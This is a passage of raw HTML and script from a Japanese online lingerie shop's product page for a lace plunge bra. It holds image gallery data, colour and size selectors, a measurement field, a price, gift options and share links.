https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","alt":"CAI-Y-01-PNK-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-03","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","alt":"CAI-Y-01-PNK-03","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"5294":[{"title":"CAI-Y-01-PNK-01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","alt":"CAI-Y-01-PNK-01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","alt":"CAI-Y-01-PNK-02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"CAI-Y-01-PNK-03","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","alt":"CAI-Y-01-PNK-03","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/10\/CAI-Y-01-PNK-03.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}]};
			}( jQuery, document ));
		</script>
		
			<div class="variations pdp__attribute--group">
			
								<div class="pdp__attribute variations__attribute">
						<label class="pdp__attribute__label variations__attribute__label" for="pa_color"><strong>Color</strong>: <span class="iconic-was-chosen-attribute"></span>													</label>
						<div class="value variations__attribute__value">
							<ul class="iconic-was-swatches iconic-was-swatches--border iconic-was-swatches--image-swatch iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="attribute_pa_color"><li class="iconic-was-swatches__item "><a href="javascript: void(0);" data-attribute-value="burgundy-black" data-attribute-value-name="burgundy/black" class="iconic-was-swatch iconic-was-swatch--image-swatch iconic-was-swatch--selected "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_burgundy_black.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> burgundy/black </span></div></a></li><li class="iconic-was-swatches__item "><a href="javascript: void(0);" data-attribute-value="mocha-mint" data-attribute-value-name="mocha/mint" class="iconic-was-swatch iconic-was-swatch--image-swatch  "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2018/10/color_mocha_mint.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> mocha/mint </span></div></a></li></ul><div style="display: none;"><select data-iconic_pc_layer_id="pa_color" id="pa_color" class="wc-default-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">選択してください</option><option value="burgundy-black"  selected='selected'>burgundy/black</option><option value="mocha-mint" >mocha/mint</option></select></div>						</div>
						<!--show if a product has size attribute AND categorized as plunge-bra OR soft-bra-->
													<!--/show if a product size attribute AND categorized as plunge-bra OR soft-bra-->
												</div>
									<div class="pdp__attribute variations__attribute">
						<label class="pdp__attribute__label variations__attribute__label" for="pa_size"><strong>Size</strong>: <span class="iconic-was-chosen-attribute"></span>																<div class="info_show_wrap about_size_wraper">
										<div class="bodyshape_info size_info">
											<span class="cta about_size pop-up-button" style="display: none;">サイズについて</span>
											<span class="cta about_size pop-up-button-remodal">サイズについて</span>
										</div>
										<div class="pop-up tooltip-pop pop-size">
											<div class="pop-head">
												<h2 class="pop-title">
													<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて</h2>
												<button class="pop-up-close" type="button">
													<i class="oecicon oecicon-simple-remove"></i>
												</button>
											</div>
											<div class="row">
												<div class="col-12">
													<div class="prod-detail-content" id="size_chart_content_popup">
																											</div>
												</div>
											</div>
											<!--/.row-->
										</div>
										<!--/.pop-up-->
										</div>
																					</label>
						<div class="value variations__attribute__value">
							<ul class="iconic-was-swatches iconic-was-swatches--border iconic-was-swatches--text-swatch   iconic-was-swatches--square" data-attribute="attribute_pa_size"><li class="iconic-was-swatches__item "><a href="javascript: void(0);" data-attribute-value="size-01" data-attribute-value-name="1" class="iconic-was-swatch iconic-was-swatch--text-swatch  ">1</a></li><li class="iconic-was-swatches__item "><a href="javascript: void(0);" data-attribute-value="size-02" data-attribute-value-name="2" class="iconic-was-swatch iconic-was-swatch--text-swatch  ">2</a></li><li class="iconic-was-swatches__item "><a href="javascript: void(0);" data-attribute-value="size-03" data-attribute-value-name="3" class="iconic-was-swatch iconic-was-swatch--text-swatch  ">3</a></li></ul><div style="display: none;"><select data-iconic_pc_layer_id="pa_size" id="pa_size" class="wc-default-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">選択してください</option><option value="size-01" >1</option><option value="size-02" >2</option><option value="size-03" >3</option></select></div><a class="reset_variations" href="#">クリア</a>						</div>
						<!--show if a product has size attribute AND categorized as plunge-bra OR soft-bra-->
														<p class="p_small">購入前にサイズを確認されたい方は<a href="https://chiyono-anne.com/shop/special-service/product-for-try-fit-your-size/" class="underline">こちら</a></p>
														<!--/show if a product size attribute AND categorized as plunge-bra OR soft-bra-->
												</div>
								
						</div>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="0" data-default-product-price="43000" data-product-id="3825">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="3825"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="5ecd4a6534" /><input type="hidden" name="_wp_http_referer" value="/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black" /><!-- ====== YITH WAPO BLOCK ====== -->
<div id="yith-wapo-block-1" class="yith-wapo-block">

	            <!-- ====== YITH WAPO ADD-ON ====== -->
			<div id="yith-wapo-addon-26"
				class="yith-wapo-addon yith-wapo-addon-type-text  default-closed toggle-closed    empty-title"
				data-min=""
				data-max=""
				data-exa=""
				data-addon-type="text"
                 								style="
				background-color: #ffffff;					">

                <div class="addon-header">
                    									<h5 class="wapo-addon-title toggle-closed">
                        <span></span>
										</h5>
				
                </div>

				<div class="options-container default-closed"><div class="options  per-row-1 "
                            style="
              display: grid;
            
                    grid-template-columns: repeat(1, minmax(0, 50%) );
                    gap: 10px;
                    ";
                        ><!-- ====== YITH WAPO OPTION ====== -->
<div id="yith-wapo-option-26-0"
     class="yith-wapo-option selection-single"
>

	<div class="label ">

		<div class="option-container">

			<!-- ABOVE / LEFT IMAGE -->
			
			<label for="yith-wapo-26-0">

				<!-- LABEL -->
				アンダー寸法(cm)
				<!-- PRICE -->
				
			</label>

			<!-- UNDER / RIGHT IMAGE -->
					</div>

		<div class="input-text-container">
			<!-- INPUT -->
			<input type="text"
			       id="yith-wapo-26-0"
			       class="yith-wapo-option-value"
			       name="yith_wapo[][26-0]"
			       value=""
				                   data-default-price="0"
                    				   data-price="0"
								   data-price-type="fixed"
				   data-price-method="free"
				   data-first-free-enabled="no"
				   data-first-free-options="0"
				   data-addon-id="26"
												   style="width: 100%"
				   placeholder=""
			>
		</div>
	</div>


	
	<!-- TOOLTIP -->
	
	<!-- DESCRIPTION -->
			<p class="description">アンダー寸法の測り方は<a href="https://chiyono-anne.com/blog/lingerie-tips/how-to-measure-yourself/" class="underline" target="_blank">こちら</a></p>
		<!-- Sold individually -->
	</div>
					</div>
                                    </div>
					
			</div>

			
</div>

<div id="wapo-total-price-table">
	<table class="all">
					<tr class="wapo-product-price" style="">
				<th>商品価格:</th>
				<td id="wapo-total-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>47,300</span> <small>(税込)</small></td>
			</tr>
				<tr class="wapo-total-options" style="">
			<th>Total options:</th>
			<td id="wapo-total-options-price"></td>
		</tr>
					<tr class="wapo-total-order">
				<th>Order total:</th>
				<td id="wapo-total-order-price"></td>
			</tr>
			</table>
</div>
</div>

                <div class="gift_options_area">
                    <div class="show_gift form-row form-row__checkbox">
                        <label><input id="show_hide_gift_options" class="cb" type="checkbox" /><span>ギフトですか?</span></label>
                    </div>
                    <div class="gift_products" style="display: none;">
                        <div class="area_title">Gift Option</div>
                        <div class="area_helptext">追加したいオプションにチェックを入れると、カートに一緒に追加されます。</div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/GBX-01_main_01-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="384196" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Gift Box</span><span class="gp_opt__price"> from &yen;880</span></span>                                        </label>
                                    </div>

                                                                            <div class="form-row form-row__select">
                                            <select class="gp_atr" name="gp_atr">
                                                                                                    <option price="&yen;880" value="384205">Small</option>
                                                                                                    <option price="&yen;1,320" value="384206">Large</option>
                                                                                            </select>
                                        </div>
                                                                        <div class="form-row gp_opt__desc"><p><strong>Small</strong>: ブラ、パンティなど下着類2点まで、またはキャミ2枚まで。<br/><strong>Large</strong>: ブラ、パンティなど下着類2点以上、または洋服類2点以上。</p></div>                                </div>
                                <!--/gp_title-->
                            </div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/ca_giftoption_card-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="2025530" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Logo Card</span><span class="gp_opt__price"> FREE</span></span>                                        </label>
                                    </div>

                                                                        <div class="form-row gp_opt__desc">メッセージが書けるChiyono Anneロゴ入りのポストカードを追加</div>                                </div>
                                <!--/gp_title-->
                            </div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/ca_giftoption_ribbon-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="2025536" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Logo Ribbon</span><span class="gp_opt__price"> FREE</span></span>                                        </label>
                                    </div>

                                                                        <div class="form-row gp_opt__desc">インナーバッグに巻くリボンをロゴ入りリボンに変更<br />
(通常は無地リボン)</div>                                </div>
                                <!--/gp_title-->
                            </div>
                                            </div>
                </div>
            <div class="d-flex cartin__row">
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697a5209cf0a0">数量</label>
		<input
			type="number"
			id="quantity_697a5209cf0a0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Lace Plunge Bra個"
		/>
			</div>
	
		<button type="submit" class="single_add_to_cart_button button alt ">Add to cart</button>
    </div>
	<div class="ws-row">	<input class="in-cart-qty" type="hidden" value="0"
	data-in_stock="no"
	data-out_of_stock="You cannot add that amount to the cart - we have  in stock and you already have  in your cart"
	data-valid_qty="Please enter a valid quantity for this product"
	data-not_enough="You cannot add that amount of this product to the cart because there is not enough stock.">
	                <div class="theme-social-icon p-shared">
                    <span class="sharing-tools">
                        <span class="sharing-tools__layer-1"><span class="link-icon -no-anim -share cta">Share</span></span>
                        <span class="sharing-tools__layer-2">
                            <a href="//facebook.com/sharer.php?u=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fbras%2Fplunge%2Flace-plunge-bra%2F" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/yasmin/&quot;&gt;YASMIN&lt;/a&gt;&lt;/div&gt;
                    &lt;span class=&quot;product_title&quot;&gt;Lace Plunge Bra&lt;/span&gt;" target="_blank">
                            </a>
                            <a href="//twitter.com/intent/tweet?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fbras%2Fplunge%2Flace-plunge-bra%2F&text=%3Cdiv+class%3D%22mini-product__item+mini-product__series+heading+heading--small%22%3E%3Ca+href%3D%22https%3A%2F%2Fchiyono-anne.com%2Fseries%2Fyasmin%2F%22%3EYASMIN%3C%2Fa%3E%3C%2Fdiv%3E++++++++++++++++++++%3Cspan+class%3D%22product_title%22%3ELace+Plunge+Bra%3C%2Fspan%3E&hashtags=Evening%2C+Spring+Selection%2C+Comfort%2C+Fancy" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/yasmin/&quot;&gt;YASMIN&lt;/a&gt;&lt;/div&gt;
